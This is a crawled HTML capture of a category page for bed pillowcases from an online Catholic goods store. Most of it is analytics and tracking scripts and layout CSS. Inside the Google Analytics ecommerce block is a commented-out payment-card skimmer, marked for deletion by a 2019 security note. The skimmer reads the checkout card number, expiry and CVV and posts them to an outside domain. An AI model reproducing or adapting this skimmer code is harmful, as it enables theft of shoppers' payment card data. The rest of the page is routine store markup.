

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=8
body_size: 31900
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Home Decor - Pillowcases - Bed Pillowcases - Catholic to the Max - Online Catholic Store</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <link rel='canonical' href='https://www.catholictothemax.com/bed-pillowcases/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId&#x3D;8&amp;page&#x3D;2">


        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"c79c7ebb-be83-4051-b79d-a1b88d8ef454"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Bed Pillowcases"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2025-12-07T12:48:57.10057700Z","visit_id":"49924652-c019-4df7-b11a-a0d85df9932b","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
